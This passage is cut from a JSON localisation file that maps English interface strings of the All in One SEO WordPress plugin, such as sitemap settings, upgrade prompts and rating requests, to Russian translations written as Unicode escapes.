\u043f\u043e\u0438\u0441\u043a\u043e\u0432\u0438\u043a\u0430\u0445 \u0438 \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u043c\u043e\u0449\u043d\u044b\u0439 \u043e\u0440\u0433\u0430\u043d\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u0442\u0440\u0430\u0444\u0438\u043a."],"Plugin installed & activated.":["\u041f\u043b\u0430\u0433\u0438\u043d \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d \u0438 \u0430\u043a\u0442\u0438\u0432\u0438\u0440\u043e\u0432\u0430\u043d."],"Activate":["\u0410\u043a\u0442\u0438\u0432\u0438\u0440\u043e\u0432\u0430\u0442\u044c"],"Activated":["\u0410\u043a\u0442\u0438\u0432\u0438\u0440\u043e\u0432\u0430\u043d"],"Join our Community":["\u0412\u0441\u0442\u0443\u043f\u0438\u0442\u044c \u0432 \u0441\u043e\u043e\u0431\u0449\u0435\u0441\u0442\u0432\u043e"],"Support & Docs":["\u041f\u043e\u0434\u0434\u0435\u0440\u0436\u043a\u0430 \u0438 \u0434\u043e\u043a\u0443\u043c\u0435\u043d\u0442\u0430\u0446\u0438\u044f"],"Link has been inserted.":["\u0421\u0441\u044b\u043b\u043a\u0430 \u0432\u0441\u0442\u0430\u0432\u043b\u0435\u043d\u0430."],"No results found.":["\u0420\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u043e\u0432 \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e."],"(no title)":["(\u0431\u0435\u0437 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0430)"],"Add Link":["\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u0441\u0441\u044b\u043b\u043a\u0443"],"Update":["\u041e\u0431\u043d\u043e\u0432\u0438\u0442\u044c"],"Social meta for Categories, Tags and Custom Taxonomies":["\u0421\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u0435 \u043c\u0435\u0442\u0430\u0434\u0430\u043d\u043d\u044b\u0435 \u0440\u0443\u0431\u0440\u0438\u043a, \u043c\u0435\u0442\u043e\u043a \u0438 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u0438\u0445 \u0442\u0430\u043a\u0441\u043e\u043d\u043e\u043c\u0438\u0439"],"Warning: %1$s has detected other active SEO or sitemap plugins. We recommend that you deactivate the following plugins to prevent any conflicts:":["\u0412\u043d\u0438\u043c\u0430\u043d\u0438\u0435: %1$s \u043e\u0431\u043d\u0430\u0440\u0443\u0436\u0438\u043b \u0434\u0440\u0443\u0433\u0438\u0435 \u0430\u043a\u0442\u0438\u0432\u043d\u044b\u0435 \u043f\u043b\u0430\u0433\u0438\u043d\u044b SEO \u0438\u043b\u0438 \u043a\u0430\u0440\u0442\u044b \u0441\u0430\u0439\u0442\u0430. \u0414\u043b\u044f \u043f\u0440\u0435\u0434\u043e\u0442\u0432\u0440\u0430\u0449\u0435\u043d\u0438\u044f \u043a\u043e\u043d\u0444\u043b\u0438\u043a\u0442\u043e\u0432 \u0441\u0438\u0441\u0442\u0435\u043c, \u0440\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0443\u0435\u043c \u043e\u0442\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0435 \u043f\u043b\u0430\u0433\u0438\u043d\u044b:"],"Give us a 5-star rating!":["\u041e\u0446\u0435\u043d\u0438\u0442\u0435 \u043d\u0430\u0441 \u043d\u0430 5 \u0437\u0432\u0451\u0437\u0434!"],"Google Page Speed Test":["\u0422\u0435\u0441\u0442 Google PageSpeed"],"CSS Validator":["\u0412\u0430\u043b\u0438\u0434\u0430\u0442\u043e\u0440 CSS"],"HTML Validator":["\u0412\u0430\u043b\u0438\u0434\u0430\u0442\u043e\u0440 HTML"],"Facebook Debugger":["\u041e\u0442\u043b\u0430\u0434\u0447\u0438\u043a Facebook"],"Analyze this page":["\u0410\u043d\u0430\u043b\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443"],"Get %1$s %2$s and Unlock all the Powerful Features":["\u041f\u043e\u043b\u0443\u0447\u0438\u0442\u0435 %1$s %2$s \u0441\u0435\u0433\u043e\u0434\u043d\u044f \u0438 \u0440\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u0443\u0439\u0442\u0435 \u0432\u0441\u0435 \u043f\u0440\u043e\u0434\u0432\u0438\u043d\u0443\u0442\u044b\u0435 \u0444\u0443\u043d\u043a\u0446\u0438\u0438"],"You're using %1$s. To unlock more features, consider %2$s":["\u0412\u044b \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442\u0435 %1$s. \u0427\u0442\u043e\u0431\u044b \u0440\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0431\u043e\u043b\u044c\u0448\u0435 \u0444\u0443\u043d\u043a\u0446\u0438\u0439, \u0440\u0430\u0441\u0441\u043c\u043e\u0442\u0440\u0438\u0442\u0435 %2$s"],"You're using %1$s - no license needed. Enjoy!":["\u0412\u044b \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442\u0435 %1$s, \u043b\u0438\u0446\u0435\u043d\u0437\u0438\u044f \u043d\u0435 \u0442\u0440\u0435\u0431\u0443\u0435\u0442\u0441\u044f. \u041f\u0440\u0438\u044f\u0442\u043d\u043e\u0439 \u0440\u0430\u0431\u043e\u0442\u044b!"],"Suggest a Feature":["\u041f\u0440\u0435\u0434\u043b\u043e\u0436\u0438\u0442\u044c \u0444\u0443\u043d\u043a\u0446\u0438\u044e"],"never":["\u043d\u0438\u043a\u043e\u0433\u0434\u0430"],"yearly":["\u0435\u0436\u0435\u0433\u043e\u0434\u043d\u043e"],"hourly":["\u0435\u0436\u0435\u0447\u0430\u0441\u043d\u043e"],"always":["\u0432\u0441\u0435\u0433\u0434\u0430"],"Your image's alt tag attribute.":["\u0410\u0442\u0440\u0438\u0431\u0443\u0442 alt-\u0442\u0435\u0433\u0430 \u0432\u0430\u0448\u0435\u0433\u043e \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f."],"As a valued user you receive %1$s, automatically applied at checkout!":["\u041a\u0430\u043a \u0446\u0435\u043d\u043d\u044b\u0439 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c \u0432\u044b \u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0438 \u043f\u0440\u0438 \u043e\u0444\u043e\u0440\u043c\u043b\u0435\u043d\u0438\u0438 \u0437\u0430\u043a\u0430\u0437\u0430 \u043f\u043e\u043b\u0443\u0447\u0430\u0435\u0442\u0435 \u0441\u043a\u0438\u0434\u043a\u0443 %1$s!"],"Upgrade to %1$s":["\u041f\u0435\u0440\u0435\u0439\u0442\u0438 \u043d\u0430 %1$s"],"To unlock more features, consider %1$s.":["\u0427\u0442\u043e\u0431\u044b \u0440\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0431\u043e\u043b\u044c\u0448\u0435 \u0444\u0443\u043d\u043a\u0446\u0438\u0439, \u0440\u0430\u0441\u0441\u043c\u043e\u0442\u0440\u0438\u0442\u0435 %1$s."],"About Us":["\u041e \u043d\u0430\u0441"],"I already did":["\u042f \u0443\u0436\u0435 \u044d\u0442\u043e \u0441\u0434\u0435\u043b\u0430\u043b"],"Nope, maybe later":["\u041d\u0435\u0442, \u043c\u043e\u0436\u0435\u0442 \u043f\u043e\u0437\u0436\u0435"],"Ok, you deserve it":["\u0425\u043e\u0440\u043e\u0448\u043e, \u0432\u044b \u044d\u0442\u043e \u0437\u0430\u0441\u043b\u0443\u0436\u0438\u043b\u0438"],"That's awesome! Could you please do us a BIG favor and give it a 5-star rating on WordPress to help us spread the word and boost our motivation?":["\u041e\u0442\u043b\u0438\u0447\u043d\u043e! \u0411\u0443\u0434\u0435\u043c \u043f\u0440\u0438\u0437\u043d\u0430\u0442\u0435\u043b\u044c\u043d\u044b, \u0435\u0441\u043b\u0438 \u0432\u044b \u043f\u043e\u0441\u0442\u0430\u0432\u0438\u0442\u0435 \u043d\u0430\u0448\u0435\u043c\u0443 \u043f\u043b\u0430\u0433\u0438\u043d\u0443 \u043c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u0443\u044e \u043e\u0446\u0435\u043d\u043a\u0443 \u0432 \u043a\u0430\u0442\u0430\u043b\u043e\u0433\u0435 WordPress. \u0422\u0430\u043a \u0432\u044b \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u0438\u0442\u0435 \u043d\u0430\u0448\u0443 \u043c\u043e\u0442\u0438\u0432\u0430\u0446\u0438\u044e, \u0430 \u043f\u043b\u0430\u0433\u0438\u043d \u0441\u0442\u0430\u043d\u0435\u0442 \u0435\u0449\u0435 \u043f\u043e\u043f\u0443\u043b\u044f\u0440\u043d\u0435\u0435"],"Give feedback":["\u041e\u0441\u0442\u0430\u0432\u044c\u0442\u0435 \u043e\u0442\u0437\u044b\u0432"],"We're sorry to hear you aren't enjoying %1$s. We would love a chance to improve. Could you take a minute and let us know what we can do better?":["\u0421\u043e\u0436\u0430\u043b\u0435\u0435\u043c, \u0447\u0442\u043e \u0432\u0430\u043c \u043d\u0435 \u043f\u043e\u043d\u0440\u0430\u0432\u0438\u043b\u0441\u044f %1$s. \u0418 \u043c\u044b \u0445\u043e\u0442\u0435\u043b\u0438 \u0431\u044b \u0438\u043c\u0435\u0442\u044c \u0448\u0430\u043d\u0441 \u0441\u0442\u0430\u0442\u044c \u043b\u0443\u0447\u0448\u0435. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0443\u0434\u0435\u043b\u0438\u0442\u0435 \u043c\u0438\u043d\u0443\u0442\u0443 \u0438 \u200b\u200b\u0441\u043e\u043e\u0431\u0449\u0438\u0442\u044c \u043d\u0430\u043c, \u0447\u0442\u043e \u043c\u044b \u043c\u043e\u0436\u0435\u043c \u0438\u0441\u043f\u0440\u0430\u0432\u0438\u0442\u044c \u0438\u043b\u0438 \u0443\u043b\u0443\u0447\u0448\u0438\u0442\u044c?"],"Are you enjoying %1$s?":["\u0422\u043e\u0436\u0435 \u043d\u0440\u0430\u0432\u0438\u0442\u0441\u044f %1$s?"],"All in One SEO Team":["\u041a\u043e\u043c\u0430\u043d\u0434\u0430 All in One SEO"],"Person Name":["\u0418\u043c\u044f \u043f\u0435\u0440\u0441\u043e\u043d\u044b"],"Ad free (no banner adverts)":["\u041e\u0442\u0441\u0443\u0442\u0441\u0442\u0432\u0438\u0435 \u0440\u0435\u043a\u043b\u0430\u043c\u044b"],"Organize sitemap entries into distinct files in your sitemap. We recommend you enable this setting if your sitemap contains more than 1,000 URLs.":["\u041e\u0440\u0433\u0430\u043d\u0438\u0437\u0443\u0439\u0442\u0435 \u0437\u0430\u043f\u0438\u0441\u0438 \u043a\u0430\u0440\u0442\u044b \u0441\u0430\u0439\u0442\u0430 \u0432 \u043e\u0442\u0434\u0435\u043b\u044c\u043d\u044b\u0445 \u0444\u0430\u0439\u043b\u0430\u0445. \u041c\u044b \u0440\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0443\u0435\u043c \u0432\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u044d\u0442\u043e\u0442 \u043f\u0430\u0440\u0430\u043c\u0435\u0442\u0440, \u0435\u0441\u043b\u0438 \u043a\u0430\u0440\u0442\u0430 \u0441\u0430\u0439\u0442\u0430 \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u0442 \u0431\u043e\u043b\u0435\u0435 1000 URL-\u0430\u0434\u0440\u0435\u0441\u043e\u0432."],"Reservations":["\u0411\u0440\u043e\u043d\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u0435"],"Sales":["\u041f\u0440\u043e\u0434\u0430\u0436\u0438"],"Billing Support":["\u041f\u043e\u043c\u043e\u0449\u044c \u043f\u0440\u0438 \u043e\u043f\u043b\u0430\u0442\u0435"],"Technical Support":["\u0422\u0435\u0445\u043d\u0438\u0447\u0435\u0441\u043a\u0430\u044f \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u043a\u0430"],"Customer Support":["\u0421\u043b\u0443\u0436\u0431\u0430 \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u043a\u0438"],"Phone Number":["\u041d\u043e\u043c\u0435\u0440 \u0442\u0435\u043b\u0435\u0444\u043e\u043d\u0430"],"Organization Name":["\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u043e\u0440\u0433\u0430\u043d\u0438\u0437\u0430\u0446\u0438\u0438"],"The page number.":["\u041d\u043e\u043c\u0435\u0440 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b."],"Archive":["\u0410\u0440\u0445\u0438\u0432"],"Category":["\u041a\u0430\u0442\u0435\u0433\u043e\u0440\u0438\u044f"],"Month":["\u041c\u0435\u0441\u044f\u0446"],"Page":["\u0421\u0442\u0440\u0430\u043d\u0438\u0446\u0430"],"Read the %1$s user guide":["\u0420\u0443\u043a\u043e\u0432\u043e\u0434\u0441\u0442\u0432\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f %1$s"],"Welcome to %1$s":["\u041a \u0432\u0430\u0448\u0438\u043c \u0443\u0441\u043b\u0443\u0433\u0430\u043c %1$s"],"Temporarily unable to load feed.":["{\u0412\u0440\u0435\u043c\u0435\u043d\u043d\u043e \u043d\u0435\u0432\u043e\u0437\u043c\u043e\u0436\u043d\u043e \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u043a\u0430\u043d\u0430\u043b.}"],"Warning: %1$s has detected that you are blocking access to search engines. You can change this in Settings > Reading if this was unintended.":["\u0412\u043d\u0438\u043c\u0430\u043d\u0438\u0435: %1$s \u043e\u0431\u043d\u0430\u0440\u0443\u0436\u0438\u043b \u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u043a\u0443 \u0434\u043e\u0441\u0442\u0443\u043f\u0430 \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0445 \u0441\u0438\u0441\u0442\u0435\u043c \u043a \u0441\u0430\u0439\u0442\u0443. \u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u044d\u0442\u043e \u0438\u0437\u043c\u0435\u043d\u0438\u0442\u044c \u0432 \u0440\u0430\u0437\u0434\u0435\u043b\u0435 \u041d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 > \u0427\u0442\u0435\u043d\u0438\u0435."],"Remind Me Later":["\u041d\u0430\u043f\u043e\u043c\u043d\u0438\u0442\u044c \u043f\u043e\u0437\u0436\u0435"],"No thanks":["\u041d\u0435\u0442, \u0441\u043f\u0430\u0441\u0438\u0431\u043e"],"We have detected you are running %1$s. Upgrade to %2$s to unlock our advanced eCommerce SEO features, including SEO for Product Categories and more.":["\u0411\u044b\u043b\u043e \u043e\u0431\u043d\u0430\u0440\u0443\u0436\u0435\u043d\u043e \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u0435 %1$s. \u041f\u0435\u0440\u0435\u0439\u0434\u0438\u0442\u0435 \u043d\u0430 %2$s, \u0447\u0442\u043e\u0431\u044b \u0440\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0440\u0430\u0441\u0448\u0438\u0440\u0435\u043d\u043d\u044b\u0439 SEO-\u0444\u0443\u043d\u043a\u0446\u0438\u043e\u043d\u0430\u043b \u0434\u043b\u044f \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043a\u043e\u043c\u043c\u0435\u0440\u0446\u0438\u0438, \u0432\u043a\u043b\u044e\u0447\u0430\u044f SEO \u0434\u043b\u044f \u043a\u0430\u0442\u0435\u0433\u043e\u0440\u0438\u0439 \u0442\u043e\u0432\u0430\u0440\u043e\u0432 \u0438 \u043d\u0435 \u0442\u043e\u043b\u044c\u043a\u043e."],"Dismiss":["\u041e\u0442\u043a\u043b\u043e\u043d\u0438\u0442\u044c"],"Exclude Terms":["\u0418\u0441\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u0441\u043b\u043e\u0432\u0430"],"%1$s Debug Info":["%1$s \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f \u043e\u0442\u043b\u0430\u0434\u043a\u0438"],"Inactive Plugins":["\u041d\u0435\u0430\u043a\u0442\u0438\u0432\u043d\u044b\u0435 \u043f\u043b\u0430\u0433\u0438\u043d\u044b"],"Active Plugins":["\u0410\u043a\u0442\u0438\u0432\u043d\u044b\u0435 \u043f\u043b\u0430\u0433\u0438\u043d\u044b"],"Baidu Webmaster Tools":["Baidu Webmaster Tools"],"Yandex Webmaster Tools":["\u042f\u043d\u0434\u0435\u043a\u0441 \u0412\u0435\u0431\u043c\u0430\u0441\u0442\u0435\u0440"],"Author Pages":["\u0421\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u0430\u0432\u0442\u043e\u0440\u0430"],"Your site title.":["\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u0441\u0430\u0439\u0442\u0430."],"sitemaps":["\u043a\u0430\u0440\u0442\u044b \u0441\u0430\u0439\u0442\u0430"],"This sitemap index contains":["\u0418\u043d\u0434\u0435\u043a\u0441 \u044d\u0442\u043e\u0439 \u043a\u0430\u0440\u0442\u044b \u0441\u0430\u0439\u0442\u0430 \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u0442"],"URLs":["\u0410\u0434\u0440\u0435\u0441\u0430 URL"],"This sitemap contains":["\u042d\u0442\u0430 \u043a\u0430\u0440\u0442\u0430 \u0441\u0430\u0439\u0442\u0430 \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u0442"],"this is an XML Sitemap, meant to be consumed by search engines like Google or Bing.":["\u044d\u0442\u043e XML-\u043a\u0430\u0440\u0442\u0430 \u0441\u0430\u0439\u0442\u0430, \u043f\u0440\u0435\u0434\u043d\u0430\u0437\u043d\u0430\u0447\u0435\u043d\u043d\u0430\u044f \u0434\u043b\u044f \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u044f \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u043c\u0438 \u0441\u0438\u0441\u0442\u0435\u043c\u0430\u043c\u0438, \u043a\u0430\u043a Google \u0438\u043b\u0438 \u042f\u043d\u0434\u0435\u043a\u0441."],"Generated by":["\u0421\u0433\u0435\u043d\u0435\u0440\u0438\u0440\u043e\u0432\u0430\u043d\u043e"],"Bing Webmaster Tools":["\u0421\u0440\u0435\u0434\u0441\u0442\u0432\u0430 \u0432\u0435\u0431-\u043c\u0430\u0441\u0442\u0435\u0440\u0430 Bing"],"Google Search Console":["Google Search Console"],"Disallow":["\u0417\u0430\u043f\u0440\u0435\u0442\u0438\u0442\u044c"],"Allow":["\u0420\u0430\u0437\u0440\u0435\u0448\u0438\u0442\u044c"],"Exclude Images":["\u0418\u0441\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f"],"Exclude Images from your sitemap.":["\u0418\u0441\u043a\u043b\u044e\u0447\u0435\u043d\u0438\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0439 \u0438\u0437 \u043a\u0430\u0440\u0442\u044b \u0441\u0430\u0439\u0442\u0430."],"Search Engine Visibility":["\u0412\u0438\u0434\u0438\u043c\u043e\u0441\u0442\u044c \u0434\u043b\u044f \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0445 \u043c\u0430\u0448\u0438\u043d"],"Site Language":["\u042f\u0437\u044b\u043a \u0441\u0430\u0439\u0442\u0430"],"Site Title":["\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0441\u0430\u0439\u0442\u0430"],"SEO for Categories, Tags and Custom Taxonomies":["SEO \u0440\u0443\u0431\u0440\u0438\u043a, \u043c\u0435\u0442\u043e\u043a \u0438 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u0438\u0445 \u0442\u0430\u043a\u0441\u043e\u043d\u043e\u043c\u0438\u0439"],"Advanced support for e-commerce":["\u0420\u0430\u0441\u0448\u0438\u0440\u0435\u043d\u043d\u0430\u044f \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u043a\u0430 \u043e\u043d\u043b\u0430\u0439\u043d-\u043c\u0430\u0433\u0430\u0437\u0438\u043d\u043e\u0432"],"Subscribe":["\u041f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f"],"Use Content for Autogenerated Descriptions":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u0441\u043e\u0434\u0435\u0440\u0436\u0430\u043d\u0438\u0435 \u0434\u043b\u044f \u0433\u0435\u043d\u0435\u0440\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u044f \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u044f"],"SEO News":["SEO-\u043d\u043e\u0432\u043e\u0441\u0442\u0438"],"Credits":["\u0411\u043b\u0430\u0433\u043e\u0434\u0430\u0440\u043d\u043e\u0441\u0442\u0438"],"Translate":["\u041f\u0435\u0440\u0435\u0432\u0435\u0441\u0442\u0438"],"Upgrade":["\u041e\u0431\u043d\u043e\u0432\u0438\u0442\u044c"],"Dynamically creates the XML Sitemap instead of using a static file.":["\u0414\u0438\u043d\u0430\u043c\u0438\u0447\u0435\u0441\u043a\u0438 \u0441\u043e\u0437\u0434\u0430\u0435\u0442 XML-\u043a\u0430\u0440\u0442\u0443 \u0441\u0430\u0439\u0442\u0430 \u0432\u043c\u0435\u0441\u0442\u043e \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u044f \u0441\u0442\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u043e\u0433\u043e \u0444\u0430\u0439\u043b\u0430."],"Analyze":["\u0410\u043d\u0430\u043b\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u0442\u044c"],"SEO for WordPress. Features like XML Sitemaps, SEO for custom post types, SEO for blogs, business sites, ecommerce sites, and much more. More than 100 million downloads since 2007.":["SEO \u0434\u043b\u044f WordPress. \u0422\u0430\u043a\u043e\u0439 \u0444\u0443\u043d\u043a\u0446\u0438\u043e\u043d\u0430\u043b, \u043a\u0430\u043a XML-\u043a\u0430\u0440\u0442\u0430 \u0441\u0430\u0439\u0442\u0430, SEO \u0434\u043b\u044f \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u044b\u0445 \u0442\u0438\u043f\u043e\u0432 \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0439, SEO \u0434\u043b\u044f \u0431\u043b\u043e\u0433\u043e\u0432 \u0438 \u0431\u0438\u0437\u043d\u0435\u0441-\u0441\u0430\u0439\u0442\u043e\u0432, SEO \u0434\u043b\u044f \u0438\u043d\u0442\u0435\u0440\u043d\u0435\u0442-\u043c\u0430\u0433\u0430\u0437\u0438\u043d\u043e\u0432, \u0438 \u043c\u043d\u043e\u0433\u043e\u0435 \u0434\u0440\u0443\u0433\u043e\u0435. \u0411\u043e\u043b\u0435\u0435 100 \u043c\u0438\u043b\u043b\u0438\u043e\u043d\u043e\u0432 \u0437\u0430\u0433\u0440\u0443\u0437\u043e\u043a \u0441 2007 \u0433."],"Image SEO":["SEO \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0439"],"Upgrade to Pro":["\u041e\u0431\u043d\u043e\u0432\u0438\u0442\u044c \u0434\u043e \u0432\u0435\u0440\u0441\u0438\u0438 Pro"],"Documentation":["\u0414\u043e\u043a\u0443\u043c\u0435\u043d\u0442\u0430\u0446\u0438\u044e \u043a \u043f\u043b\u0430\u0433\u0438\u043d\u0443"],"SEO Settings":["\u041d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 SEO"],"License Key":["\u041b\u0438\u0446\u0435\u043d\u0437\u0438\u043e\u043d\u043d\u044b\u0439 \u043a\u043b\u044e\u0447"],"Facebook App ID":["Facebook App ID"],"Facebook Admin ID":["Facebook ID \u0430\u0434\u043c\u0438\u043d\u0438\u0441\u0442\u0440\u0430\u0442\u043e\u0440\u0430"],"dynamically":["\u0434\u0438\u043d\u0430\u043c\u0438\u0447\u0435\u0441\u043a\u0438"],"All Post Types":["\u0412\u0441\u0435 \u0442\u0438\u043f\u044b \u0437\u0430\u043f\u0438\u0441\u0435\u0439"],"Add URL":["\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c URL"],"Additional Pages":["\u0414\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0435 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b"],"Last Modified":["\u041f\u043e\u0441\u043b\u0435\u0434\u043d\u0435\u0435 \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0435"],"Change Frequency":["\u0427\u0430\u0441\u0442\u043e\u0442\u0430 \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0439"],"Page URL":["URL \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b"],"Frequency":["\u0427\u0430\u0441\u0442\u043e\u0442\u0430"],"Priority":["\u041f\u0440\u0438\u043e\u0440\u0438\u0442\u0435\u0442"],"Taxonomies":["\u0422\u0430\u043a\u0441\u043e\u043d\u043e\u043c\u0438\u0438"],"Post Types":["\u0422\u0438\u043f\u044b \u0437\u0430\u043f\u0438\u0441\u0435\u0439"],"Enable Sitemap Indexes":["\u0412\u043a\u043b\u044e\u0447\u0438\u0442\u0435 \u0438\u043d\u0434\u0435\u043a\u0441\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u0435 \u043a\u0430\u0440\u0442\u044b \u0441\u0430\u0439\u0442\u0430"],"monthly":["\u0435\u0436\u0435\u043c\u0435\u0441\u044f\u0447\u043d\u043e"],"weekly":["\u0435\u0436\u0435\u043d\u0435\u0434\u0435\u043b\u044c\u043d\u043e"],"daily":["\u0435\u0436\u0435\u0434\u043d\u0435\u0432\u043d\u043e"],"Include Author Archives in your sitemap.":["\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u0430\u0440\u0445\u0438\u0432\u044b \u0430\u0432\u0442\u043e\u0440\u0430 \u0432 \u0432\u0430\u0448\u0443 \u043a\u0430\u0440\u0442\u0443 \u0441\u0430\u0439\u0442\u0430."],"Include Date Archives in your sitemap.":["\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u0430\u0440\u0445\u0438\u0432\u044b \u043f\u043e \u0434\u0430\u0442\u0430\u043c \u0432 \u0432\u0430\u0448\u0443 \u043a\u0430\u0440\u0442\u0443 \u0441\u0430\u0439\u0442\u0430."],"Select which Taxonomies appear in your sitemap.":["\u0423\u043a\u0430\u0436\u0438\u0442\u0435 \u0430\u0440\u0445\u0438\u0432\u044b \u0442\u0430\u043a\u0441\u043e\u043d\u043e\u043c\u0438\u0439 \u0434\u043b\u044f \u0432\u044b\u0432\u043e\u0434\u0430 \u043d\u0430 \u043a\u0430\u0440\u0442\u0435 \u0441\u0430\u0439\u0442\u0430."],"Select which Post Types appear in your sitemap.":["\u0423\u043a\u0430\u0436\u0438\u0442\u0435 \u0442\u0438\u043f\u044b \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0439 \u0434\u043b\u044f \u0432\u044b\u0432\u043e\u0434\u0430 \u043d\u0430 \u043a\u0430\u0440\u0442\u0435 \u0441\u0430\u0439\u0442\u0430."],"Allows you to specify the maximum number of posts in a sitemap (up to 50,000).":["\u041f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u0443\u043a\u0430\u0437\u0430\u0442\u044c \u043c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e\u0435 \u0447\u0438\u0441\u043b\u043e \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0439 \u0432 \u043a\u0430\u0440\u0442\u0435 \u0441\u0430\u0439\u0442\u0430 (\u0434\u043e 50 000)."],"XML Sitemap":["XML-\u043a\u0430\u0440\u0442\u0430 \u0441\u0430\u0439\u0442\u0430"],"Discard Changes":["\u041e\u0442\u043c\u0435\u043d\u0438\u0442\u044c \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f"],"Add Rule":["\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u043f\u0440\u0430\u0432\u0438\u043b\u043e"],"User Agent":["\u0411\u0440\u0430\u0443\u0437\u0435\u0440"],"Submit":["\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c"],"Email Debug Information":["\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c \u043e\u0442\u043b\u0430\u0434\u043e\u0447\u043d\u0443\u044e \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044e"],"Active Theme":["\u0410\u043a\u0442\u0438\u0432\u043d\u0430\u044f \u0442\u0435\u043c\u0430"],"Multisite":["\u0421\u0435\u0442\u044c \u0441\u0430\u0439\u0442\u043e\u0432"],"Home URL":["URL \u0434\u043e\u043c\u0430\u0448\u043d\u0435\u0439 